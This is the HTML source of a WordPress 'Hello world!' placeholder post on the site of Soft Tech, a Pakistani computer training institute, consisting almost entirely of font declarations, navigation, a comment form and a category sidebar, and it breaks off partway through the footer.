  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHpv4kjgoGqM7E_DMs5ynghnQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E3_-gs6Fostz0rdom9.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E3_-gs6Vostz0rdom9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E3_-gs51ostz0rdg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E30-8s6Fostz0rdom9.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E30-8s6Vostz0rdom9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHqv4kjgoGqM7E30-8s51ostz0rdg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISfH6j2jDu55XI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISfX6j2jDu55XI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISc36j2jDu5w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISfH6j2jDu55XI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISfX6j2jDu55XI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/exo/4UaOrEtFpBISc36j2jDu5w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.softtechpk.com/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-edu-press theme-edu-press user-registration-page group-blog nofixcss thim-ekit-template elementor-default elementor-template-full-width elementor-kit-5">

<div id="thim-preloading">
<div class="sk-chasing-dots">
	<div class="sk-child sk-dot1"></div>
	<div class="sk-child sk-dot2"></div>
</div>
</div>
<div id="wrapper-container" class="content-pusher">
<header id="masthead" class="site-header affix-top">

	
	<div class="header-wrap container item-text-center menu-hover-line">
		<div class="row">
			<div class="navigation">
				<div class="width-logo table-cell">
					<a href="https://www.softtechpk.com/" title="Soft Technology Computer institute Pakistan - Learn Technology that can change your future" rel="home" class="thim-logo"><img src="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816.png" alt="Soft Technology Computer institute Pakistan"  data-sticky="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816.png"></a>				</div>

				<nav class="width-navigation table-cell main-navigation">
					<div class="inner-navigation">
						<ul id="primary-menu" class="navbar-main-menu"><li id="menu-item-7068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7068 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.softtechpk.com/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-7069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/courses2/" class="tc-menu-inner">Courses</a></li>
<li id="menu-item-7070" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7070 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.softtechpk.com/blog/" class="tc-menu-inner">Blog</a></li>
<li id="menu-item-7071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7071 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7072 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.softtechpk.com/about-us/" class="tc-menu-inner tc-megamenu-title">About Us</a></li>
	<li id="menu-item-7074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7074 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.softtechpk.com/contact-us/" class="tc-menu-inner tc-megamenu-title">Contact Us</a></li>
	<li id="menu-item-7073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7073 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.softtechpk.com/faqs/" class="tc-menu-inner tc-megamenu-title">Faqs</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>					</div>
					<span class="thim-ekits-menu__mobile__close"><i class="tk tk-times"></i></span>
				</nav>

									<div class="width-header-right table-cell">
						<div class="header-right">
							<li id="text-5" class="widget-menu-item widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="45" class="elementor elementor-45">
				<div class="elementor-element elementor-element-8a423b3 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="8a423b3" data-element_type="container">
				<div class="elementor-element elementor-element-7d75e2c elementor-widget elementor-widget-thim-ekits-login-icon" data-id="7d75e2c" data-element_type="widget" data-widget_type="thim-ekits-login-icon.default">
				<div class="elementor-widget-container">
							<div class="thim-login-icon">
			<a class="login" href="https://www.softtechpk.com/account/">Login</a>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1b2db9 elementor-search-form--layout-modal elementor-search-form--skin-popup elementor-widget__width-initial elementor-widget elementor-widget-thim-ekits-search-form" data-id="f1b2db9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;modal&quot;,&quot;skin&quot;:&quot;popup&quot;}" data-widget_type="thim-ekits-search-form.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-search-form__popup"><a class="modalbutton" href="#ekits-search-f1b2db9"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g><path d="M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M20.9999 21L16.6499 16.65" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g></svg></a>	<div class="thim-ekits-search-form ekits-modal"
		 id="ekits-search-f1b2db9">
				<div class="ekits-modal__overlay ModalOverlay"></div>
		<div class="ekits-modal__container">
		<button class="ekits-modal__close ModalClose">&#10005;</button>
	
		<form action="https://www.softtechpk.com/"
			  method="get" data-appendto=".search-results-f1b2db9" data-post-type="post">
			<div class="input-group">
								<input type="text" placeholder="Search." name="s"
						class="thim-ekits-search"/>
											<input type="hidden" name="post_type" value="post"/>
									
				<button type="submit" class="button-search">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g><path d="M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M20.9999 21L16.6499 16.65" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>
									</button>
			</div>
		</form>

		</div></div>		</div>

						</div>
				</div>
				</div>
				</div>
		
</div>
		</li>						</div>
					</div>
				
				<div class="menu-mobile-effect navbar-toggle">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>
	</div>
</header><!-- #masthead -->
		<div data-elementor-type="wp-post" data-elementor-id="3891" class="elementor elementor-3891">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-601f511 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="601f511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb0de49" data-id="cb0de49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1694623 elementor-widget elementor-widget-thim-ekits-breadcrumb" data-id="1694623" data-element_type="widget" data-widget_type="thim-ekits-breadcrumb.default">
				<div class="elementor-widget-container">
					
			<div class="thim-ekit-breadcrumb">

				<a href="https://www.softtechpk.com">Home</a><span class="thim-ekit-breadcrumb__delimiter"><i aria-hidden="true" class="fas fa-angle-right"></i></span><a href="https://www.softtechpk.com/category/uncategorized/">Uncategorized</a><span class="thim-ekit-breadcrumb__delimiter"><i aria-hidden="true" class="fas fa-angle-right"></i></span>Hello world! from Soft Tech
			</div>

							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6e1c6c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d6e1c6c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c17501c" data-id="c17501c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c690fd elementor-widget elementor-widget-thim-ekits-post-title" data-id="9c690fd" data-element_type="widget" data-widget_type="thim-ekits-post-title.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__title">
		<h1 class="thim-ekit-single-post__title__content">
		Hello world! from Soft Tech		</h1>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9dcae82 elementor-widget elementor-widget-thim-ekits-post-info" data-id="9dcae82" data-element_type="widget" data-widget_type="thim-ekits-post-info.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__info">
			
		<span class="thim-ekit-single-post__info__author">
		
		<span class="thim-ekit-single-post__info__content">
							</span>
		</span>

		
		<span class="thim-ekit-single-post__info__date">
			
			<span class="thim-ekit-single-post__info__content">
				September 28, 2017			</span>
		</span>

		
		<span class="thim-ekit-single-post__info__time">
			
			<span class="thim-ekit-single-post__info__content">
				3:00 pm			</span>
		</span>

		
		<span class="thim-ekit-single-post__info__comments">
			
			<span class="thim-ekit-single-post__info__content">
				No Comments			</span>
		</span>

				</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-aa1cacd elementor-widget elementor-widget-thim-ekits-post-featured-image" data-id="aa1cacd" data-element_type="widget" data-widget_type="thim-ekits-post-featured-image.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__featured-image">

					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-699ff6e elementor-widget elementor-widget-thim-ekits-post-content" data-id="699ff6e" data-element_type="widget" data-widget_type="thim-ekits-post-content.default">
				<div class="elementor-widget-container">
					
 		<div class="thim-ekit-single-post__content">
			<p>Welcome to Soft Tech Pakistan.<br />
 [sds-form form=&#8221;registrationid&#8221;]
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-302ed6c elementor-widget elementor-widget-thim-ekits-post-info" data-id="302ed6c" data-element_type="widget" data-widget_type="thim-ekits-post-info.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__info">
					</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-13a7909 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="13a7909" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a0a68cc" data-id="a0a68cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f1ea8 elementor-widget elementor-widget-heading" data-id="57f1ea8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Share:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f034272" data-id="f034272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-683b21f elementor-widget elementor-widget-thim-ekits-social-share" data-id="683b21f" data-element_type="widget" data-widget_type="thim-ekits-social-share.default">
				<div class="elementor-widget-container">
							<div class="social-swapper social-share-icon">
					<ul class="thim-social-media">
												<li class="elementor-repeater-item-57dd82c">
						<a target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.softtechpk.com%2Fhello-world%2F"
						   title="Facebook">
							
								<i aria-hidden="true" class="fab fa-facebook-f"></i>
							
							
													</a>
											</li>
																<li class="elementor-repeater-item-7565ae9">
						<a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fwww.softtechpk.com%2Fhello-world%2F&#038;text=Hello%20world%21%20from%20Soft%20Tech"
						   title="Twitter">
							
								<i aria-hidden="true" class="fab fa-twitter"></i>
							
							
													</a>
											</li>
																<li class="elementor-repeater-item-49e902d">
						<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.softtechpk.com%2Fhello-world%2F&#038;title=Hello%20world%21%20from%20Soft%20Tech&#038;summary=&#038;source=Welcome%20to%20Soft%20Tech%20Pakistan.%20%5Bsds-form%20form%3D%26%238221%3Bregistrationid%26%238221%3B%5D"
						   title="LinkedIn">
							
								<i aria-hidden="true" class="fab fa-linkedin-in"></i>
							
							
													</a>
											</li>
									</ul>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7c89576 thim-ekit-single-post__navigation--show-image-no elementor-widget elementor-widget-thim-ekits-post-navigation" data-id="7c89576" data-element_type="widget" data-widget_type="thim-ekits-post-navigation.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__navigation">
			<div class="thim-ekit-single-post__navigation__prev thim-ekit-single-post__navigation__link ">
				
			</div>

			<div class="thim-ekit-single-post__navigation__next thim-ekit-single-post__navigation__link ">
				<a href="https://www.softtechpk.com/11/" rel="next"><span class="thim-ekit-single-post__navigation__link__content"><span class="thim-ekit-single-post__navigation__link__content--label">Next</span><span class="thim-ekit-single-post__navigation__link__content--title"><span class="title">11</span></span></span><span class="thim-ekit-single-post__navigation__arrow thim-ekit-single-post__navigation__arrow--next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-6b559dc elementor-widget elementor-widget-thim-ekits-post-comment" data-id="6b559dc" data-element_type="widget" data-widget_type="thim-ekits-post-comment.default">
				<div class="elementor-widget-container">
					
			<div class="thim-ekit-single-post__comment">
				
<div id="comments" class="comments-area">
	<div class="list-comments">
		No comments yet! You be the first to comment.			</div>

	<div class="form-comment">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.softtechpk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><textarea placeholder="Comment*" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div><!-- #comments -->

			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d09f309" data-id="d09f309" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe99f4 elementor-widget elementor-widget-thim-ekits-categories" data-id="6fe99f4" data-element_type="widget" data-widget_type="thim-ekits-categories.default">
				<div class="elementor-widget-container">
					
		<div class="thim-categories-wrapper">
			<ul class="thim-categories-nav">
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/academy/"> Academy </a>
							
													<span class="count">5</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/blog/"> Blog </a>
							
													<span class="count">10</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/commercial/"> Commercial </a>
							
													<span class="count">4</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/educate/"> Educate </a>
							
													<span class="count">1</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/file-sharing/"> File sharing </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/internet-software/"> Internet Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/multimedia-software/"> Multimedia Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/my-gigs/"> my gigs </a>
							
													<span class="count">2</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/office/"> Office </a>
							
													<span class="count">2</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/professional-software/"> Professionals Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/quiz-exam/"> Quiz Exam </a>
							
													<span class="count">5</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/security-software/"> Security Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/shop/"> Shop </a>
							
													<span class="count">1</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/softwares/"> Softwares </a>
							
													<span class="count">1</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/studio/"> Studio </a>
							
													<span class="count">1</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/study-software/"> Study Software </a>
							
													<span class="count">6</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/uncategorized/"> Uncategorized </a>
							
													<span class="count">59</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/urdu-adab-books/"> urduadab </a>
							
													<span class="count">3</span>
						
					</li>
									<li class="thim-categories-items">
													<a href="https://www.softtechpk.com/category/utility-software/"> Utility Software </a>
							
													<span class="count">6</span>
						
					</li>
							</ul>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-f233d34 elementor-widget elementor-widget-thim-ekits-post-info" data-id="f233d34" data-element_type="widget" data-widget_type="thim-ekits-post-info.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-single-post__info">
					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<footer id="colophon" class="site-footer">

<div class="footer"><div class="container"><aside id="text-7" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="1343" class="elementor elementor-1343">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c7dc1c8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c7dc1c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61cd9a2" data-id="61cd9a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fefc4f elementor-widget elementor-widget-thim-ekits-site-logo" data-id="7fefc4f" data-element_type="widget" data-widget_type="thim-ekits-site-logo.default">
				<div class="elementor-widget-container">
					
		<div class="thim-ekit-site-logo">
							<a href="https://www.softtechpk.com/" rel="home">
					<img decoding="async" width="300" height="73" src="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-300x73.png" class="attachment-medium size-medium wp-image-6944" alt="" srcset="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-300x73.png 300w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-600x145.png 600w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1024x248.png 1024w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-768x186.png 768w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1536x372.png 1536w, https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-2048x496.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ae60451 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-thim-ekits-heading" data-id="ae60451" data-element_type="widget" data-widget_type="thim-ekits-heading.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-heading thim-ekit__heading"><p class="sub-heading">is a reputable training center offering professional courses in IT, office management, graphic design, and more. Our certifications are recognized and accepted by HR departments in both government and private sectors.</p></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8654ad0" data-id="8654ad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1323c33 elementor-widget elementor-widget-thim-ekits-heading" data-id="1323c33" data-element_type="widget" data-widget_type="thim-ekits-heading.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-heading thim-ekit__heading"><h4 class="title">GET HELP</h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-359cb96 elementor-widget elementor-widget-thim-ekits-header-info" data-id="359cb96" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Contact Us
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Latest Articles
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								FAQs
															</a>
												</li>
												<li>
														<a href="https://www.softtechpk.com/policy/" target="_blank" rel="nofollow">
																
								Policy
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5531245" data-id="5531245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d926c5a elementor-widget elementor-widget-thim-ekits-heading" data-id="d926c5a" data-element_type="widget" data-widget_type="thim-ekits-heading.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-heading thim-ekit__heading"><h4 class="title">PROGRAMS</h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a4bd91 elementor-widget elementor-widget-thim-ekits-header-info" data-id="5a4bd91" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
